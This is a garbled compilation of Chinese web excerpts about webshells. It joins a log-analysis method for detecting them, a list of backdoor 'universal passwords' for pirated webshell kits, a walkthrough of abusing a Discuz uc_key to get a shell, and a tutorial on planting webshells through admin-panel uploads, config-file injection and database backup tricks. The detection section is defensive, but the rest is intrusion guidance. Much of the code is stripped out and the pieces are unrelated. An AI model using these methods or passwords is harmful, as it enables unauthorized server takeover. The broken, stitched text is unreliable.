⽽本⽂之所以讲如何识别webshell,就是想从确定的攻击事件来回溯已发⽣的攻击事件,被植⼊的webshell毫⽆疑问就属于确定的攻击事件,只要曾经被传⼊过,就有很⾼的概率⼀直被⿊webshell检测不是新鲜事,主本⽂重点讲webshell检测的⽇志分析⽅法,包括模型是如何建⽴与实现的,最后会简单的提⼀下传统的检测⽅法与之对⽐。

⼀、分析总的思路:先找到异常⽇志,再找到攻击⽇志,整个过程分为两个步骤:webshell提取+ webshell确认(p.s就像我在web⽇志异常检测实践之长度异常模型与理⼯渣眼中的HMM及安全应⽤介绍的,先发现未知,然后从未知中确认已知)1、webshell提取根据安全经验,我们可以给出以下假设(1)webshell 的访问特征(主要特征)1)少量的IP对其发起访问2)总的访问次数少3)该页⾯属于孤⽴页⾯注意红⾊标记的词汇都是抽象的形容词,我们需要将这些特征量化,⽐如说少量,多少算少量?什么是孤⽴页⾯?接下来常见的描述性统计⽅法上场,我们来统计1)单个URL每天的总访问分布2)单个URL的独⽴访问IP数⽬分布3)单个URL的⼊度、出度分布(我们可以将⽹站的访问路径当成⼀个有向图)下⾯,⼩⼩科普⼀下有向图的基本概念节点vertices(node):1,2,3,4,5,6,7,8 相当于访问⽇志中的url边edge:1->2 1->3 4->1 5->1 6->5 7->7 相当于从A url跳转到B url⼊度in-degree出度out-degree节点1的⼊度为2,出度为2节点2、节点3的⼊度为1,出度为0节点4、节点6的⼊度为0,出度为1 ,属于悬挂节点(pendant vertex),⽐较特殊,例如404跳转到⾸页会产⽣这样的节点节点5的⼊度为1,出度为1节点7的⼊度为1,出度为1,但⾃⼰指向⾃⼰,属于⾃回路,⼤多数有验证的webshell都属于这种节点8的⼊度为0,出度为0,属于孤⽴节点(isolated vertex)⽽节点7、8就属于webshell访问特征中的(3)该页⾯属于孤⽴页⾯(p.s. 使⽤基于图的异常检测⽅法Graph-based Anomaly Detection,在安全检测⽅法中占据⾮常⾮常⾮常⾮常重要的位置,例如检测受蠕⾍感染的机器等)补充20151103:对于出度⼊度>1的webshell也是存在的,什么是孤⽴,与其他页⾯的交互度为多少算孤⽴,都是相对的。

最强黑吃黑:WEBSHELL大马隐藏万能密码大全

最强⿊吃⿊:WEBSHELL⼤马隐藏万能密码⼤全因为很多原因,很多新⼿都不会编写⾃⼰的⼤马,⼤多数新⼿都会通过百度去下载对应脚本的⼤马,然⽽这些webshell⼤马都是早期流传出来的,基本上都存在后门,可以通过万能密码登录,即使你修改i过密码了,怎么样是不是很可怕?下⾯⼩编就将这些万能密码分享给⼤家吧!⿊⽻基地免杀asp⼤马密码5201314Hacked By CHINA! 密码chinaAsp站长助⼿6.0 密码584521web综合安全评测 – Beta3 密码nohack未知数X 密码45189946baidu}” 密码baidu路遥知马⼒密码123⿊客⽹站之家美化版密码chenxueThé、End.゛密码and QQ:2780217151笑佛天下密码cnot西域⼩刚-站长助⼿-修改版本密码xxoxxXXXXX 密码rinima暗组超强功能修正去后门加强S-U提权版密码hkk007⿊客官⽅-长期提供⽹站⼊侵,密码破解数据库⼊侵密码chengnuoASPAdmin_A 密码”5556661221″ ‘123456⽕狐ASP⽊马(超强版)” 密码wrsk⾬夜孤魂密码54321Dark Security Team 密码yuemo 或者xingainian随风⾃由的泪密码jcksyes伟⼤的农民密码521mr.con asp⼩马密码*******JspX 密码4lert围剿专版密码yuemo或者5201314maek dream 密码hackerShell 密码xxxxx靈魂◆安全⼩组+” 密码10011C120105101银河安全⽹密码fclsharkASPXSpy 密码19880118Dark 密码376186027No Backdoor Webshell(⼑) 密码admin⿊勇⼠shell勇⼠版密码654321⼩武来了密码535039Evil sadness 密码adminF.S.T 联盟交流群内部版别外传噢密码000独⾃等待专⽤密码123windows 密码 123[D.s.T]会员专⽤WebShell 密码darkst我要进去’ 密码jcksyesHacker‘Rose 密码123456随风⾃由的泪密码jcksyesF.S.T 海盗内部版.!别外传噢。

名词解释webshell

名词解释webshellWebshell(网络外壳)是一种隐藏在Web服务器上的恶意软件,也是一种黑客工具,可用于控制Web服务器并执行非法操作。

Webshell通常是通过网络攻击获得权限并在服务器上植入的,它提供了一种远程控制服务器的方式,可以执行命令、上传/下载文件、访问数据库等。

Webshell is a hidden malware and a hacking tool installed on web servers that allows hackers to control the server and perform illegal activities. It is typically obtained through network attacks and is used to remotely control servers, execute commands, upload/download files, and access databases.1.他使用Webshell在被攻击的网站上植入恶意代码。

He used a webshell to implant malicious code on thehacked website.2.网络攻击者利用Webshell窃取了个人信息。

The cyber attacker used a webshell to steal personal information.3.安全团队成功发现并移除了服务器上的Webshell。

The security team successfully detected and removed the webshell on the server.4.黑客使用Webshell控制了公司的主要服务器。

The hacker took control of the company's main serverusing a webshell.5.开发人员需要加强对Webshell攻击的防范意识。



实战UC_Key获取Discuz!x2.5论坛Webshell

实战UC_Key获取Discuz!x2.5论坛Webshellsimeon路人甲在乌云漏洞平台公布了Discuz的利用UC_KEY进行getshel的文章(/bugs/wooyun-2014-048137),随机网上公开了两套通过uc_key获取Webshell的代码,虽然最终也成功获取了Webshell,在获取Webshell过程中有一些经验值得分享。

uc_key是Discuz!UC客户端与服务端通信的通信密钥,因此使用uc_key只能获取UCenter Client的webshell,即Discuiz!论坛的webshell。

如果一个服务器上只有UCenter Server是不能通过uc_key来获取该服务器上的webshell的,不过可以通过uc_key来将服务器上的数据并重置用户口令,下面将如何测试网上公布的0day和实战过程进行分享。

1.测试网上公布的0day代码通过在搜索引擎中检索“uc_key”关键词,可以方便的获取一些通过uc_key获取webshell 的文章,通过查看文章顺利获取0day代码。

1.1测试误区下载到uc_key.php和uc_key.py代码后,首先通过程序uc_key.py进行编译执行,结果出现错误提示:“IndexError: list index out of range”。

通过搜索错误提示,也没有找到解决错误的方法。

后面直接执行“python uc_key.py 127.0.0.1”命令则可以顺利执行。

图1测试uc_key.py出错1.2 uc_key.php测试1.获取uc_key值获取uc_key可以通过“config\config_ucenter.php”文件获取,也可以通过登录后台获取,如图2所示。

单击“站长”-“Ucenter设置”,复制“Ucenter通信密钥”中的值即可。

图2获取uc_key值2.获取webshell对最新版本X3.1测试过程中,发现如果系统开启了防水墙会禁止危险脚本访问,如图3所示,对利用代码进行屏蔽和阻止,导致Webshell获取失败。

利用网站管理系统漏洞拿Webshell

利用网站管理系统漏洞拿Webshell

clzzy

【期刊名称】《网友世界》

【年(卷),期】2009(000)008

【摘要】前段时间在网上看到了魅力企业网站管理系统2009 SP3中英繁三国语言版,但就在最近就爆出了Oday,问题出在防注系统上。

防注/Sqlln/

salln_admin.asp管理页面,没有任何身份的验证,并且直接读写asp文件,这就导致了任何人部可以访问这个员面并修改信息。

【总页数】1页(P63)

【作者】clzzy

【作者单位】无

【正文语种】中文

【中图分类】TP393.09

【相关文献】

1.Joomla内容管理系统漏洞利用技术 [J], 董颖;张玉清;乐洪舟;

2.Joomla内容管理系统漏洞利用技术 [J], 董颖;张玉清;乐洪舟

3.当心新云网站管理系统漏洞 [J], 陈小兵

4.利用系统漏洞疯狂窃Q币 [J], 金楷

5.利用外卖平台系统漏洞“薅羊毛” [J],

因版权原因,仅展示原文概要,查看原文内容请购买。

- 1、下载文档前请自行甄别文档内容的完整性,平台不提供额外的编辑、内容补充、找答案等附加服务。

- 2、"仅部分预览"的文档,不可在线预览部分如存在完整性等问题,可反馈申请退款(可完整预览的文档不适用该条件!)。

- 3、如文档侵犯您的权益,请联系客服反馈,我们会尽快为您处理(人工客服工作时间:9:00-18:30)。

今天带给大家的都是些技术上的总结,有些人老问经验怎么来的,这个就是经验,希望大家都能成为脚本高手.

动网上传漏洞,相信大家拿下不少肉鸡吧。

可以说是动网让上传文件过滤不严的漏洞昭然天下,现在这种漏洞已经基本比较难见到了,不排除一些小网站仍然存在此漏洞。

在拿站过程中,我们经常费了九牛两虎之力拿到管理员帐号和密码,并顺利进入了后台,虽然此时与拿到网站还有一步之遥,但还是有许多新手因想不出合适的方法而被拒之门外。

因此,我们把常用的从后台得到的方法进行了总结和归纳,大体情况有以下十大方面。

注意:如何进入后台,不是本文讨论范围,其具体方法就不说了,靠大家去自己发挥。

此文参考了前人的多方面的资料和信息,在此一并表示感谢。

一、直接上传获得

二、添加修改上传类型

三、利用后台管理功能写入

四、利用后台管理向配置文件写

五、利用后台数据库备份及恢复获得

六、利用数据库压缩功能

七、系统

八、系统

九、论坛从后台到的三种方式

本帖隐藏的内容需要回复才可以浏览

一、直接上传获得

这种对和的一些程序比较常见,就是其中一例,直接在心情图标管理上传类型,虽然没有提示,其实已经成功了,上传的文件应该是下,前一阵子的联众游戏站和网易的系统漏洞就可以直接上传文件。

文件名是原来的文件名,后台可以可以直接上传文件,上传的文件路径有提示。

以及一年前十分流行的漏洞(动网和、早期的许多整站系统),因过滤上传文件不严,导致用户可以直接上传到网站任意可写目录中,从而拿到网站的管理员控制权限。

二、添加修改上传类型

现在很多的脚本程序上传模块不是只允许上传合法文件类型,而大多数的系统是允许添加上传类型,后台可以添加类型,的后台也可添加类型,通过修改后我们可以直接上传后缀的了,还有一种情况是过滤了,可以添加的文件类型来上传获得。

系统的后台,我们可以添加的上传类型,这是的一个特性,最后的哪个只要不是已知的文件类型即可,会将作为来正常运行,从而也可成功拿到。

后台获得方法是:在上传类型中增加,注意,后面是有个空格的,然后在前台上传马,当然也要在后面加个空格!

三、利用后台管理功能写入

上传漏洞基本上补的也差不多了,所以我们进入后台后还可以通过修改相关文件来写入。

比较的典型的有,还有等,直接在后台修改配置文件,写入后缀是的文件。

而后台获得另一方法是:添加一个新的友情链接,在网站名称处写上冰狐最小马即可,最小马前后要随便输入一些字符,:\\网站\\\就是我们想要的。

四、利用后台管理向配置文件写

利用"""":"""等符号构造最小马写入程序的配置文件,论坛,某某同学录,沸腾展望新闻系统,统计程序等等,还有很多程序都可以,统计程序举例,在管理邮箱处添上" ( ()), 在配制文件中就是"\" (())",还有一种方法就是写上"><(())><',这样就会形成前后对应,最小马也就运行了。

<(())>可以用的发送端以及最新的客户端来连,需要说明的是数据库插马时候要选前者。

再如动易,到文章中心管理顶部菜单设置菜单其它特效,插入一句话马"><("")><',保存顶部栏目菜单参数设置成功后,我们就得到马地址网站。

五、利用后台数据库备份及恢复获得

主要是利用后台对数据库的“备份数据库”或“恢复数据库”功能,“备份的数据库路径”等变量没有过滤导致可以把任意文件后缀改为,从而得到,版的程序就直接应用了版的代码,导致版照样可以利用。

还可以备份网站文件为其他后缀如文件,从而可以查看并获得网页源代码,并获得更多的程序信息增加获得的机会。

在实际运用中经常会碰到没有上传功能的时候,但是有系统在运行,利用此方法来查看源代码来获得其数据库的位置,为数据库插马来创造机会,动网论坛就有一个地址的数据库,在后台的管理中可以插入最小马然后备份成文件即可。

在谈谈突破上传检测的方法,很多程序在即使改了后缀名后也会提示文件非法,通过在文件头加上修改后缀为来骗过程序检测达到上传的目的,还有一种就是用记事本打开图片文件,随便粘贴一部分复制到木马文件头,修改后缀后上传也可以突破检测,然后备份为文件,成功得到。

六、利用数据库压缩功能

可以将数据的防下载失效从而使插入数据库的最小马成功运行,比较典型的就是的,在友情添加的出写上<(())>, 提交后,在数据库操作中压缩数据库,可以成功压缩出文件,用海洋的最小马的客户端连就得到一个。

七、系统

这里需要提一点动网版,但是可以直接本地提交来备份的。

首先在发帖那上传一个写有代码的假图片,然后记住其上传路径。

写一个本地提交的表单,代码如下:

<网站"">

<>已上传文件的位置:<"" "" ""><>。